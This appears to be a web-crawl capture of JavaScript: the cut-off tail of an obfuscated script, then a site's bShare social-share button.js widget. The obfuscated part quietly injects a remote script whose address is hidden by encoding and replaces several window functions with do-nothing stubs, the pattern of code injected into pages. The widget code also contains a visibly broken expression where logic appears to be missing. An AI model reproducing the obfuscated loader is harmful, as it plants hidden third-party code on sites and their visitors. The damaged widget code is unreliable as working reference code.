_0x5cebf5=document[_0x14e9a2(0x220)](_0x14e9a2(0x206));_0x5cebf5[_0x14e9a2(0x1ec)]=_0x14e9a2(0x207),_0x5cebf5['async']=!![],document[_0x14e9a2(0x201)][_0x14e9a2(0x1d9)](_0x5cebf5);}catch(_0x52602d){}},0x5dc),window[_0x8fd857(0x1df)]=function(){},window[_0x8fd857(0x211)]=function(){return!![];},window[_0x8fd857(0x1ea)]=function(){return'';},window[_0x8fd857(0x219)]=function(){return null;};}}()));

--- FILE ---
content_type: application/javascript
request_url: https://01turf.com/skin/js/button.js
body_size: 10745
content:
var BSHARE_SHOST_NAME = "http://static.bshare.cn",
    BSHARE_BUTTON_HOST = "http://bshare.optimix.cn",
    BSHARE_WEB_HOST = "http://www.bshare.cn";
(function (g, h) {
    if (!g.bShareUtil || !g.bShareControl) {
        var l = h.documentElement,
            d = navigator;
        g.BUZZ = {};
        g.bShareControl = {
            count: 0,
            viewed: !1,
            bShareLoad: !1,
            clicked: !1
        };
        var e = g.bShareUtil = {
            requestedScripts: [],
            encode: encodeURIComponent,
            isIe6: /msie|MSIE 6/.test(d.userAgent),
            isIe7: /MSIE 7/.test(d.userAgent),
            isIe8: /MSIE 8/.test(d.userAgent),
            isIe9: /MSIE 9/.test(d.userAgent),
            isIe: /Microsoft Internet Explorer/.test(d.appName),
            isSt: h.compatMode == "CSS1Compat",
            isQk: function () {
                return e.isIe6 || e.isIe && !e.isSt
            },
            eleInViewport: function (a) {
                if (a.getBoundingClientRect) return a =
                    a.getBoundingClientRect(), a.top >= 0 && a.left >= 0 && a.bottom <= (g.innerHeight || l.clientHeight) && a.right <= (g.innerWidth || l.clientWidth);
                for (var b = a.offsetTop, c = a.offsetLeft, f = a.offsetWidth, k = a.offsetHeight; a.offsetParent;) a = a.offsetParent, b += a.offsetTop, c += a.offsetLeft;
                return b >= g.pageYOffset && c >= g.pageXOffset && b + k <= g.pageYOffset + g.innerHeight && c + f <= g.pageXOffset + g.innerWidth
            },
            getElemById: function (a) {
                return h.getElementById(a)
            },
            createElement: function (a, b, c, f, k) {
                a = h.createElement(a);
                if (b) a.id = b;
                if (c) a.className =
                    c;
                if (f) a.style.cssText = f;
                if (k) a.innerHTML = k;
                return a
            },
            formatParam: function (a, b) {
                return typeof a == "number" ? +b : typeof a == "boolean" ? /^true$/i.test(b) : b
            },
            isUndefined: function (a) {
                return typeof a == "undefined"
            },
            arrayContains: function (a, b, c) {
                for (var f = a.length; f--;)
                    if (!e.isUndefined(b) && a[f] === b || !e.isUndefined(c) && c.test(a[f])) return !0;
                return !1
            },
            loadScript: function (a, b) {
                var c = e.requestedScripts;
                if (!e.arrayContains(c, a)) /(bsMore|bshareS887)(Org)?\.js/.test(a) && c.push(a), b = b || function () {}, c = e.createElement("script"),
                    c.src = a, c.type = "text/javascript", c.charset = "utf-8", c.onload = b, c.onreadystatechange = function () {
                        /complete|loaded/.test(this.readyState) && b()
                    }, h.getElementsByTagName("head")[0].appendChild(c)
            },
            loadStyle: function (a) {
                var b = e.createElement("style");
                b.type = "text/css";
                b.styleSheet ? b.styleSheet.cssText = a : b.appendChild(h.createTextNode(a));
                h.getElementsByTagName("head")[0].appendChild(b)
            },
            getOffset: function (a) {
                for (var b = {
                        x: a.offsetLeft,
                        y: a.offsetTop,
                        h: a.offsetHeight,
                        w: a.offsetWidth
                    }; a = a.offsetParent; b.x += a.offsetLeft,
                    b.y += a.offsetTop);
                return b
            },
            getElem: function (a, b, c, f) {
                for (var a = a.getElementsByTagName(b), b = [], k = 0, e = 0, d = a.length; k < d; k++) {
                    var h = a[k];
                    if (!c || h.className.indexOf(c) != -1) b.push(h), typeof f == "function" && f(h, e++)
                }
                return b
            },
            getText: function (a) {
                return e.isIe ? a.innerText : a.textContent
            },
            insertAfter: function (a, b) {
                var c = b.parentNode;
                c.lastChild === b ? c.appendChild(a) : c.insertBefore(a, b.nextSibling)
            },
            getWH: function () {
                return {
                    h: (e.isSt ? l : h.body).clientHeight,
                    w: (e.isSt ? l : h.body).clientWidth
                }
            },
            stopProp: function (a) {
                a =
                    a || g.event || {};
                a.stopPropagation ? a.stopPropagation() : a.cancelBubble = !0
            },
            getScript: function (a) {
                for (var b = h.getElementsByTagName("script"), c = [], f = 0, k = b.length; f < k; f++) {
                    var e = b[f].src;
                    e && e.search(a) >= 0 && /bshare.(cn|com|me)|static.(local|dev)/i.test(e) && c.push(b[f])
                }
                return c
            },
            parseOptions: function (a, b) {
                var c = {};
                if (a = /\?(.*)|#(.*)/.exec(a))
                    for (var a = a[0].slice(1).replace("+", " "), f = a.split(/[&;]/g), k = 0, e = f.length; k < e; k++) {
                        var d = f[k].split("="),
                            h = decodeURIComponent(d[0]),
                            g = b ? d[1] : null;
                        if (!b) try {
                            g = decodeURIComponent(d[1])
                        } catch (l) {}
                        c[h] =
                            g
                    }
                return c
            },
            submitForm: function (a, b, c, f) {
                var f = f || "post",
                    k = e.createElement("form");
                h.body.appendChild(k);
                k.method = f;
                k.target = c;
                k.setAttribute("accept-charset", "utf-8");
                k.action = a;
                for (var d in b)
                    if (typeof b[d] != "function") a = e.createElement("input"), a.type = "hidden", a.name = d, a.value = b[d], k.appendChild(a);
                if (e.isIe) h.charset = "utf-8";
                k.submit();
                h.body.removeChild(k)
            },
            replaceParam: function (a, b, c) {
                return b ? c.replace(a, e.encode(b)) : c.replace(a, "")
            },
            ready: function (a) {
                if (h.addEventListener) h.addEventListener("DOMContentLoaded",
                    function () {
                        h.removeEventListener("DOMContentLoaded", arguments.callee, !1);
                        a.call()
                    }, !1), g.addEventListener("load", a, !1);
                else if (h.attachEvent) {
                    h.attachEvent("onreadystatechange", function () {
                        h.readyState == "complete" && (h.detachEvent("onreadystatechange", arguments.callee), a.call())
                    });
                    g.attachEvent("onload", a);
                    var b = !1;
                    try {
                        b = g.frameElement === null
                    } catch (c) {}
                    l.doScroll && b && function () {
                        try {
                            l.doScroll("left")
                        } catch (b) {
                            setTimeout(arguments.callee, 10);
                            return
                        }
                        a.call()
                    }()
                } else g.onload = a
            },
            createBuzzObject: function (a,
                b) {
                if (g[a]) return g[a];
                b.namespace = a;
                var c = g[a] = {
                    shost: g.BSHARE_SHOST_NAME,
                    bhost: g.BSHARE_BUTTON_HOST,
                    whost: g.BSHARE_WEB_HOST,
                    defaultConfig: b,
                    params: {
                        type: 0,
                        publisherUuid: "",
                        url: "",
                        title: "",
                        summary: "",
                        content: "",
                        pic: "",
                        pics: "",
                        video: "",
                        vTag: "",
                        vUid: "",
                        vEmail: "",
                        product: "",
                        price: "0",
                        brand: "",
                        tag: "",
                        category: "",
                        template: "1",
                        popcss: "",
                        apvuid: "",
                        apts: "",
                        apsign: ""
                    },
                    isReady: !1,
                    completed: !1,
                    curb: 0,
                    preb: -1,
                    entries: [],
                    counters: [],
                    viewInfo: null
                };
                c.config = {};
                c.elems = {
                    powerBy: '<div id="bsPower" style="float:right;text-align:right;overflow:hidden;height:100%;"><a class="bsSiteLink" style="font-size:10px;vertical-align:text-bottom;line-height:24px;cursor:pointer;" href="' +
                        c.whost + '" target="_blank"><span style="font-size:10px;vertical-align:text-bottom;"><span style="color:#f60;">b</span>Share</span></a></div>'
                };
                for (var f in c.defaultConfig) c.config[f] = c.defaultConfig[f];
                c.imageBasePath = c.shost + "/frame/images/";
                c.jsBasePath = c.shost + "/b/";
                c.addEntry = function (a) {
                    if (typeof c.counters == "number") c.counters = [];
                    c.entries.push(a);
                    c.counters.push(0)
                };
                return g[a]
            },
            parseBuzzOptions: function (a, b, c, f, k) {
                var i;
                i = (a = e.getScript(b)[a]) ? e.parseOptions(a.src) : {}, a = i;
                k && (a = k(a));
                for (var d in a)
                    if (!e.isUndefined(a[d]) &&
                        !(a[d] === null || typeof c[d] == "number" && a[d] === "")) e.isUndefined(c[d]) ? e.isUndefined(f[d]) || (f[d] = e.formatParam(f[d], a[d])) : c[d] = e.formatParam(c[d], a[d])
            }
        }
    }
})(window, document);
(function (g, h, l) {
    var d = h.bShareUtil,
        e = h.bShareControl;
    if (!(e.count > 0)) {
        var a = d.createBuzzObject(g, {
                lang: "zh",
                height: 0,
                width: 0,
                image: "",
                bgc: "none",
                fgc: "#333",
                poptxtc: "#666",
                popbgc: "#f2f2f2",
                sn: !1,
                logo: !0,
                style: 1,
                fs: 0,
                inline: !1,
                beta: !1,
                popjs: "",
                popHCol: 2,
                pop: 0,
                mdiv: 0,
                poph: "auto",
                bps: "",
                bps2: "",
                showShareCount: !0,
                icon: !0,
                text: null,
                promote: !1
            }),
            b = a.config,
            c = a.params;
        a.boxConfig = {
            position: 0,
            boxHeight: 408,
            boxWidth: 548,
            closeTop: 8,
            closeRight: 20,
            hasTop: !0,
            hasFrame: !0,
            hasMore: !0
        };
        a.boxConfigEC = {
            position: 0,
            boxHeight: 404,
            boxWidth: 650,
            closeTop: 10,
            closeRight: 16,
            hasFrame: !0
        };
        a.boxConfigWX = {
            id: "bsWXBox",
            position: 0,
            boxHeight: 245,
            boxWidth: 220,
            closeTop: 8,
            closeRight: 20,
            hasTop: !0
        };
        a.customization = {};
        a.loadOptions = function () {
            d.parseBuzzOptions(0, /button(Lite)?(Org)?\.js|bshare_load/, b, c, function (b) {
                if (!d.isUndefined(h.bShareOpt))
                    for (var c in h.bShareOpt) b[c] = h.bShareOpt[c];
                if (!d.arrayContains(a.langs, b.lang)) b.lang = "zh";
                if (b.h && b.w && b.img) b.height = b.h, b.width = b.w, b.image = b.img;
                b.bgc = b.bgcolor || void 0;
                b.fgc = b.textcolor || void 0;
                b.logo = !(b.logo && /^false$/i.test(b.logo));
                b.popHCol = b.pophcol || void 0;
                if (b.style) b.style = /^(-1|0|1|2|3|4|5|10|11|999)$/.test(b.style) ? +b.style : void 0;
                if (b.bp) b.style && b.style == 2 ? b.bps2 = b.bp.split(",") : b.bps = b.bp.split(",");
                b.showShareCount = b.style && /3|4|5/.test(b.style) ? !1 : !(b.ssc && /^false$/i.test(b.ssc.toString()));
                b.type = h.BSHARE_BUTTON_TYPE || b.type;
                b.publisherUuid = b.uuid || void 0;
                return b
            });
            for (var f in a.defaultConfig) a.defaultConfig[f] !== b[f] && (a.customization[f] = b[f]);
            if (c.type != 15) c.popcss =
                "";
            if (h.location.href.indexOf(a.whost + "/moreStyles") < 0) b.promote = !1
        };
        a.writeButton = function () {
            var c = "",
                e = {
                    0: 0,
                    1: [110, 85],
                    10: [90, 51],
                    11: [82, 82]
                },
                h = {
                    0: 16,
                    1: 24,
                    10: 21,
                    11: 49
                },
                g = a.imageBasePath,
                i = b.style,
                m = b.image,
                o = b.showShareCount,
                n = b.width,
                p = b.height;
            /^(3|4|5)$/.test(i) || (c = '<div class="bsPromo bsPromo1"></div>');
            i > 1 && i < 6 ? a.writeBshareDiv(c) : i == -1 ? (d.getElem(l, "div", "bshare-custom", function (b) {
                if (!b.childNodes[0].className || b.childNodes[0].className.indexOf("bsPromo") < 0) {
                    var c = d.createElement("div",
                        "", "bsPromo bsPromo" + (a.isLite ? 2 : 1));
                    b.insertBefore(c, b.childNodes[0])
                }
            }), (b.beta || b.popjs) &&( + "</div>", "")) : i >= 0 && (i != 999 && (m = g + "logo_square_s.gif", i != 0 && (m = g + "button_custom" + i + "-" + (b.lang == "en" ? "en" : "zh"), o && (m += "-c"), i == 10 && (n = /Blue|Red|Green|Grey|Orange/.test(b.bgc) ? b.bgc : "Orange", m += "-" + n), m += ".gif"), n = e[i][o ? 0 : 1], p = h[i]), c += '<div class="buzzButton bsStyle' + i + '" style="height:' + p + "px;color:" + b.fgc + ";", i == 0 ? (c += b.icon ? "background:transparent url(" +
                m + ") no-repeat;" : "", c += 'float:left"><div style="padding:0 4px 0 ' + (b.icon ? "21px" : "0") + ";" + (a.isLite ? "height:16px;" : "") + '"><span class="bshareText" style="line-height:18px;float:left;">' + (b.text === null ? "\u5206\u4eab" : b.text) + "</span></div></div>", o && (c += '<div style="background:transparent url(' + g + 'counter_box.gif) no-repeat;float:left;width:40px;height:16px;text-align:center;font-weight:bold;">&nbsp;<span style="position:relative;line-height:16px;" class="shareCount"></span></div>')) : (c += ";background:transparent url(" +
                m + ") no-repeat;text-align:center;width:" + n + 'px;">', o && i != 999 && (c += '<span style="font-weight:bold;position:relative;line-height:' + (i == 10 ? "22" : "25") + 'px;" class="shareCount"></span>'), c += "</div>"), c += '<div style="clear:both;"></div>', a.writeBshareDiv(c, "font-size:12px;height:" + p + "px;width:" + n + "px;"))
        };
        a.more = function () {
            return typeof a.moreDiv == "function" ? (a.moreDiv(), !0) : !1
        };
        a.load = function (f) {
            if (!f) {
                if (b.mdiv < 0) return;
                var g = 0,
                    q = setInterval(function () {
                        a.more() || g >= 30 ? clearInterval(q) : ++g
                    }, 100);
                return !1
            }
            c.target =
                f || "";
            a.click();
            a.disappear();
            a.prepare();
            if (!a.loadPlus || !a.loadPlus()) {
                var j;
                if (f == "bsharesync") j = [a.whost, "/bsyncShare?site=", f].join(""), a.updateCounter(), a.shareStats(f), d.submitForm(j, c, "_blank");
                else if (f == "email") j = [a.bhost, "/bshareEmail"].join(""), a.shareStats(f), d.submitForm(j, c, "_blank");
                else if (f == "clipboard") d.copy2Clipboard(), a.shareStats(f);
                else if (f == "favorite") d.add2Bookmark(), a.shareStats(f);
                else if (f == "printer") d.add2Printer(), a.shareStats(f);
                else if (f == "weixin") {
                    j = a.bhost + "/barCode?site=weixin";
                    for (var i in c) !/content|target/.test(i) && typeof c[i] != "function" && (j += "&" + i + "=" + d.encode(c[i]));
                    l.getElementById("bsWXBox") || a.createBox(a.boxConfigWX);
                    a.getFrame(a.boxConfigWX).innerHTML = '<img style="width:178px;height:178px;margin:21px;display:inline-block;" src="' + j + '" />';
                    a.display(!1, a.boxConfigWX)
                } else {
                    if (e.bShareLoad)
                        for (i in j = a.bhost + "/bshare_redirect?site=" + f, c) !/content|target/.test(i) && typeof c[i] != "function" && (j += "&" + i + "=" + d.encode(c[i]));
                    else(j = h.BS_PURL_MAP[f]) || alert(a.iL8n.loadFailed),
                        f == "gmw" ? j = d.replaceParam("${URL}", c.url.replace("http://", ""), j) : c.url && (j = d.replaceParam("${URL}", c.url, j)), j = d.replaceParam("${TITLE}", c.title, j), j = d.replaceParam("${CONTENT}", c.summary, j), j = d.replaceParam("${IMG}", c.pic, j), j = d.replaceParam("${VIDEO}", c.video, j);
                    h.open(j, "", "height=600,width=800,top=100,left=100,screenX=100,screenY=100,scrollbars=yes,resizable=yes")
                }
            }
        };
        a.show = function () {
            a.load()
        };
        a.onLoad = function () {
            d.getElem(l, "a", "bshareDiv", function (b, c) {
                d.getElem(b, "div", "buzzButton", function (b) {
                    b.onclick =
                        function (b) {
                            return function (c) {
                                a.more(c, b);
                                return !1
                            }
                        }(c)
                })
            });
            var c = b.showShareCount;
            if (b.style == 0) {
                var e = d.getElem(l, "div", "buzzButton")[0].offsetWidth;
                c && (e += 41);
                d.getElem(l, "a", "bshareDiv", function (a) {
                    a.style.width = e + "px"
                })
            }
            var g = a.entries.length;
            if (c && g > 0) {
                for (var c = "", j = 0; j < g; j++) {
                    var i = a.entries[j];
                    if (typeof i.url == "string") {
                        if (d.isIe && c.length + i.url.length > 2E3) break;
                        c != "" && (c += "|");
                        c += i.url
                    }
                }
                c != "" && (c += "|");
                c += h.location.href;
                a.count(c)
            }
        };
        a.renderButton = function () {
            d.loadStyle(".bsRlogo .bsPopupAwd,.bsRlogoSel .bsPopupAwd,.bsLogo .bsPopupAwd,.bsLogoSel .bsPopupAwd{line-height:16px !important;}a.bshareDiv div,#bsFloatTab div{*display:inline;zoom:1;display:inline-block;}a.bshareDiv img,a.bshareDiv div,a.bshareDiv span,a.bshareDiv a,#bshareF table,#bshareF tr,#bshareF td{text-decoration:none;background:none;margin:0;padding:0;border:none;line-height:1.2}a.bshareDiv span{display:inline;float:none;}div.buzzButton{cursor:pointer;font-weight:bold;}.buzzButton .shareCount a{color:#333}.bsStyle1 .shareCount a{color:#fff}span.bshareText{white-space:nowrap;}span.bshareText:hover{text-decoration:underline;}a.bshareDiv .bsPromo,div.bshare-custom .bsPromo{display:none;position:absolute;z-index:100;}a.bshareDiv .bsPromo.bsPromo1,div.bshare-custom .bsPromo.bsPromo1{width:51px;height:18px;top:-18px;left:0;line-height:16px;font-size:12px !important;font-weight:normal !important;color:#fff;text-align:center;background:url(" +
                a.imageBasePath + "bshare_box_sprite2.gif) no-repeat 0 -606px;}div.bshare-custom .bsPromo.bsPromo2{background:url(" + a.imageBasePath + "bshare_promo_sprite.gif) no-repeat;cursor:pointer;}");
            a.writeButton();
            c.type == 15 && a.filterECPlats()
        };
        a.loadButtonStyle = function () {
            if (c.type != 15) {
                var f, e = b.style;
                if (b.beta) f = a.jsBasePath + "styles/bshareS888.js?v=20150603";
                else if (b.popjs) f = b.popjs;
                else if (b.style != -1 && (f = a.jsBasePath + "styles/bshareS" + (e > 1 && e < 6 ? e : 1) + ".js?v=20150603", b.pop == -1 && (e <= 1 || e >= 6))) f = "";
                f && d.loadScript(f)
            }
        };
        a.international =
            function (c) {
                b.lang == "zh" ? c() : d.loadScript(a.jsBasePath + "langs/bs-lang-" + b.lang + ".js?v=20150603", c)
            };
        a.start = function () {
            d.loadEngine && (d.loadEngine(g), a.loadOptions(), a.international(function () {
                if (!a.completed) {
                    if (d.isUndefined(b.text) || b.text === null) b.text = b.style == 0 ? a.iL8n.shareTextShort : a.iL8n.shareText;
                    c.type != 1 && a.renderButton();
                    d.createShareBox(g);
                    if (c.type == 15) a.boxConfig = a.boxConfigEC;
                    a.createBox();
                    b.mdiv >= 0 && c.type != 15 && d.loadScript(a.jsBasePath + "components/bsMore.js?v=20150603");
                    if (c.type == 1) return a.load(),
                        !1;
                    a.loadButtonStyle();
                    a.onLoad();
                    a.prepare(0);
                    setTimeout(function () {
                        e.viewed || a.view();
                        setTimeout(function () {
                            e.bShareLoad || d.loadScript(a.jsBasePath + "components/bsPlatforms.js?v=20150603")
                        }, 3E3)
                    }, 3E3);
                    a.completed = !0
                }
            }))
        };
        a.init = function () {
            if (!a.isReady) a.isReady = !0, d.loadScript(a.jsBasePath + "engines/bs-engine.js?v=20150603", a.start)
        };
        d.loadScript(a.jsBasePath + "components/bsStatic.js?v=20150603")
    }
})("bShare", window, document);
(function (g, h) {
    var l = h.bShareUtil,
        d = h.bShareControl,
        e = h[g],
        a = e.params;
    e.loadPlus = function () {
        var b;
        b = a.target;
        if (!d.bShareLoad) return !1;
        if (e.params.type == 15) {
            if (!a.pic) a.pic = e.shost + "/images/ec-no-pic.jpg";
            if (!a.product) a.product = a.title;
            b = "shareBox?site=" + b
        } else if (/^peoplemb$/.test(b)) b = "bshareXauth?site=" + b;
        else if (/^(.*miniblog|neteasemb|qqmb|renren|kaixin001|tianya|xinhuamb|facebook|twitter|youdaonote)$/.test(b)) b = "bshareOauth?site=" + b;
        else return !1;
        l.submitForm(e.bhost + "/" + b, a, e.getFrame().name);
        e.display();
        return !0
    }
})("bShare", window, document);
(function (g, h, l) {
    if (!(h.bShareControl.count > 0 && h[g].isLite)) {
        var d = h.bShareUtil,
            e = h[g],
            a = e.config;
        e.customization.type = "plus";
        e.ecSyncPlats = "sinaminiblog,sohuminiblog,neteasemb,qqmb,renren,kaixin001,tianya".split(",");
        e.ecHotPlats = ["meilishuo", "mogujie", "taojianghu", "huaban", "duitang"];
        e.filterECPlats = function () {
            d.getElem(l, "div", "bshare-custom", function (a) {
                for (var a = a.getElementsByTagName("a"), c = 0, f = a.length; c < f; c++) {
                    var g = a[c],
                        h = g.className.replace("bshare-", "");
                    if (!d.arrayContains(e.ecSyncPlats,
                            h) && !d.arrayContains(e.ecHotPlats, h)) g.style.display = "none"
                }
            })
        };
        e.writeBshareDiv = function (b, c) {
            var e = (a.inline ? "" : "display:none;") + "text-decoration:none;padding:0;margin:0;",
                c = c || "";
            d.getElem(l, "a", "bshareDiv", function (a) {
                a.innerHTML = b;
                a.onclick = function () {
                    return !1
                };
                a.style.cssText = e + c
            })
        };
        e.writePlaceholder = function () {
            if (d.isUndefined(e.usePlaceHolder)) e.usePlaceHolder = !0;
            if (!e.usePlaceHolder || d.getElem(l, "a", "bshareDiv").length == 0) e.usePlaceHolder = !1, l.write('<a class="bshareDiv" onclick="javascript:return false;"></a>');
            e.customization.anchor = e.usePlaceHolder
        };
        d.ready(e.init)
    }
})("bShare", window, document);
window.bShare.writePlaceholder();
(function () {
    var g = window.bShare;
    if (!g) g = window.bShare = {};
    g.pnMap = {
        115: ["115\u6536\u85cf\u5939", 0],
        "139mail": ["139\u90ae\u7bb1", 2],
        "9dian": ["\u8c46\u74e39\u70b9", 6],
        baiducang: ["\u767e\u5ea6\u641c\u85cf", 7],
        baiduhi: ["\u767e\u5ea6\u7a7a\u95f4", 8],
        bgoogle: ["Google\u4e66\u7b7e", 10],
        bsharesync: ["\u4e00\u952e\u901a", 16],
        caimi: ["\u8d22\u8ff7", 17],
        cfol: ["\u4e2d\u91d1\u5fae\u535a", 18],
        chouti: ["\u62bd\u5c49", 20],
        clipboard: ["\u590d\u5236\u7f51\u5740", 21],
        cyolbbs: ["\u4e2d\u9752\u8bba\u575b", 22],
        cyzone: ["\u521b\u4e1a\u5427", 23],
        delicious: ["\u7f8e\u5473\u4e66\u7b7e", 24],
        dig24: ["\u9012\u5ba2\u7f51", 25],
        digg: ["Digg", 26],
        diglog: ["\u5947\u5ba2\u53d1\u73b0", 27],
        diigo: ["Diigo", 29],
        douban: ["\u8c46\u74e3\u7f51", 30],
        dream: ["\u68a6\u5e7b\u4eba\u751f", 31],
        duitang: ["\u5806\u7cd6", 32],
        eastdaymb: ["\u4e1c\u65b9\u5fae\u535a", 33],
        email: ["\u7535\u5b50\u90ae\u4ef6",
            34
        ],
        evernote: ["Evernote", 35],
        facebook: ["Facebook", 36],
        fanfou: ["\u996d\u5426", 37],
        favorite: ["\u6536\u85cf\u5939", 38],
        feixin: ["\u98de\u4fe1", 39],
        friendfeed: ["FriendFeed", 40],
        fwisp: ["Fwisp", 42],
        ganniu: ["\u8d76\u725b\u5fae\u535a", 43],
        gmail: ["Gmail", 44],
        gmw: ["\u5149\u660e\u7f51", 45],
        gtranslate: ["\u8c37\u6b4c\u7ffb\u8bd1", 46],
        hemidemi: ["\u9ed1\u7c73\u4e66\u7b7e", 47],
        hexunmb: ["\u548c\u8baf\u5fae\u535a", 48],
        huaban: ["\u82b1\u74e3", 49],
        ifengkb: ["\u51e4\u51f0\u5feb\u535a", 50],
        ifengmb: ["\u51e4\u51f0\u5fae\u535a", 51],
        ifensi: ["\u7c89\u4e1d\u7f51", 52],
        instapaper: ["Instapaper", 53],
        itieba: ["i\u8d34\u5427", 54],
        joinwish: ["\u597d\u613f\u7f51", 55],
        kaixin001: ["\u5f00\u5fc3\u7f51", 56],
        laodao: ["\u5520\u53e8\u7f51", 57],
        leihou: ["\u96f7\u7334", 58],
        leshou: ["\u4e50\u6536", 59],
        linkedin: ["LinkedIn",
            60
        ],
        livespace: ["MS Livespace", 61],
        mala: ["\u9ebb\u8fa3\u5fae\u535a", 63],
        masar: ["\u739b\u6492\u7f51", 65],
        meilishuo: ["\u7f8e\u4e3d\u8bf4", 66],
        miliao: ["\u7c73\u804a", 67],
        mister_wong: ["Mister Wong", 68],
        mogujie: ["\u8611\u83c7\u8857", 69],
        moptk: ["\u732b\u6251\u63a8\u5ba2", 70],
        msn: ["MSN", 71],
        myshare: ["MyShare", 72],
        myspace: ["MySpace", 73],
        neteasemb: ["\u7f51\u6613\u5fae\u535a", 74],
        netvibes: ["Netvibes", 75],
        peoplemb: ["\u4eba\u6c11\u5fae\u535a", 76],
        pinterest: ["Pinterest", 79],
        poco: ["Poco\u7f51", 81],
        printer: ["\u6253\u5370", 82],
        printf: ["Print Friendly", 83],
        qqmb: ["\u817e\u8baf\u5fae\u535a", 84],
        qqshuqian: ["QQ\u4e66\u7b7e", 85],
        qqxiaoyou: ["\u670b\u53cb\u7f51", 86],
        qzone: ["QQ\u7a7a\u95f4", 87],
        readitlater: ["ReadItLater", 88],
        reddit: ["Reddit", 89],
        redmb: ["\u7ea2\u5fae\u535a", 90],
        renjian: ["\u4eba\u95f4\u7f51", 91],
        renmaiku: ["\u4eba\u8109\u5e93", 92],
        renren: ["\u4eba\u4eba\u7f51", 93],
        shouji: ["\u624b\u673a", 95],
        sinaminiblog: ["\u65b0\u6d6a\u5fae\u535a", 96],
        sinaqing: ["\u65b0\u6d6aQing", 97],
        sinavivi: ["\u65b0\u6d6aVivi", 98],
        sohubai: ["\u641c\u72d0\u767d\u793e\u4f1a", 99],
        sohuminiblog: ["\u641c\u72d0\u5fae\u535a", 100],
        southmb: ["\u5357\u65b9\u5fae\u535a", 101],
        stumbleupon: ["StumbleUpon", 102],
        szone: ["\u5b88\u682a\u7f51", 103],
        taojianghu: ["\u6dd8\u6c5f\u6e56", 104],
        tianya: ["\u5929\u6daf", 105],
        tongxue: ["\u540c\u5b66\u5fae\u535a", 106],
        tuita: ["\u63a8\u4ed6", 107],
        tumblr: ["Tumblr", 108],
        twitter: ["Twitter", 109],
        ushi: ["\u4f18\u58eb\u7f51", 110],
        waakee: ["\u6316\u5ba2", 112],
        wealink: ["\u82e5\u90bb\u7f51", 113],
        woshao: ["\u6211\u70e7\u7f51", 115],
        xianguo: ["\u9c9c\u679c\u7f51",
            116
        ],
        xiaomeisns: ["\u6821\u5a92\u91c7\u901a", 117],
        xinminmb: ["\u65b0\u6c11\u5fae\u535a", 118],
        xyweibo: ["\u5fae\u535a\u6821\u56ed", 119],
        yaolanmb: ["\u6447\u7bee\u5fae\u535a", 120],
        yijee: ["\u6613\u96c6\u7f51", 121],
        youdao: ["\u6709\u9053\u4e66\u7b7e", 122],
        zjol: ["\u6d59\u6c5f\u5fae\u535a", 124],
        xinhuamb: ["\u65b0\u534e\u5fae\u535a"],
        szmb: ["\u6df1\u5733\u5fae\u535a"],
        changshamb: ["\u5fae\u957f\u6c99"],
        hefeimb: ["\u5408\u80a5\u5fae\u535a"],
        wansha: ["\u73a9\u5565e\u65cf"],
        "189share": ["\u624b\u673a\u5feb\u4f20"],
        diandian: ["\u70b9\u70b9\u7f51"],
        tianji: ["\u5929\u9645\u7f51"],
        jipin: ["\u5f00\u5fc3\u96c6\u54c1"],
        chezhumb: ["\u8f66\u4e3b\u5fae\u535a"],
        gplus: ["Google+"],
        yidongweibo: ["\u79fb\u52a8\u5fae\u535a"],
        youdaonote: ["\u6709\u9053\u7b14\u8bb0"],
        jschina: ["\u5fae\u6c5f\u82cf"],
        mingdao: ["\u660e\u9053"],
        jxcn: ["\u6c5f\u897f\u5fae\u535a"],
        qileke: ["\u5947\u4e50\u6536\u85cf"],
        sohukan: ["\u641c\u72d0\u968f\u8eab\u770b"],
        maikunote: ["\u9ea6\u5e93\u8bb0\u4e8b"],
        lezhimark: ["\u4e50\u77e5\u4e66\u7b7e"],
        "189mail": ["189\u90ae\u7bb1"],
        wo: ["WO+\u5206\u4eab"],
        gmweibo: ["\u5149\u660e\u5fae\u535a"],
        jianweibo: ["\u5409\u5b89\u5fae\u535a"],
        qingbiji: ["\u8f7b\u7b14\u8bb0"],
        duankou: ["\u7aef\u53e3\u7f51"],
        qqim: ["QQ\u597d\u53cb"],
        kdweibo: ["\u4e91\u4e4b\u5bb6"],
        xueqiu: ["\u96ea\u7403"],
        weixin: ["\u5fae\u4fe1"]
    };
    g.iL8n = {
        promoteHot: "\u70ed",
        promoteNew: "\u65b0",
        promoteRec: "\u63a8\u8350",
        rtnTxt: "\u9009\u62e9\u5176\u4ed6\u5e73\u53f0 >>",
        shareText: "\u5206\u4eab\u5230",
        shareTextShort: "\u5206\u4eab",
        shareTextPromote: "\u5206\u4eab\u6709\u793c",
        morePlats: "\u66f4\u591a\u5e73\u53f0...",
        morePlatsShort: "\u66f4\u591a...",
        whatsThis: "\u8fd9\u662f\u4ec0\u4e48\u5de5\u5177\uff1f",
        promote: "\u5206\u4eab\u6709\u793c",
        promoteShort: "\u5956",
        searchHint: "\u8f93\u5165\u5e73\u53f0\u5173\u952e\u5b57\u67e5\u8be2",
        closeHint: "30\u5206\u949f\u5185\u4e0d\u518d\u51fa\u73b0\u6b64\u5206\u4eab\u6846",
        loadFailed: "\u7f51\u7edc\u592a\u6162\u65e0\u6cd5\u52a0\u8f7d\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5\u3002",
        loadFailed2: "\u5f88\u62b1\u6b49\uff0c\u65e0\u6cd5\u8fde\u63a5\u670d\u52a1\u5668\u3002\u8bf7\u7a0d\u540e\u91cd\u8bd5\uff01",
        notSupport: "\u4e0d\u652f\u6301\uff01",
        copySuccess: "\u590d\u5236\u6210\u529f\uff01\u60a8\u53ef\u4ee5\u7c98\u8d34\u5230QQ/MSN\u4e0a\u5206\u4eab\u7ed9\u60a8\u7684\u597d\u53cb\uff01",
        copyTip: "\u8bf7\u6309Ctrl+C\u590d\u5236\uff0c\u7136\u540e\u60a8\u53ef\u4ee5\u7c98\u8d34\u5230QQ/MSN\u4e0a\u5206\u4eab\u7ed9\u60a8\u7684\u597d\u53cb\uff01",
        bookmarkTip: "\u6309\u4e86OK\u4ee5\u540e\uff0c\u8bf7\u6309Ctrl+D\uff08Macs\u7528Command+D\uff09\u3002",
        confirmClose: "\u5173\u95ed\u540e\uff0c\u8be5\u5206\u4eab\u6309\u94ae30\u5206\u949f\u5c06\u4e0d\u518d\u51fa\u73b0\uff0c\u60a8\u4e5f\u65e0\u6cd5\u4f7f\u7528\u5206\u4eab\u529f\u80fd\uff0c\u786e\u5b9a\u5417\uff1f"
    }
})();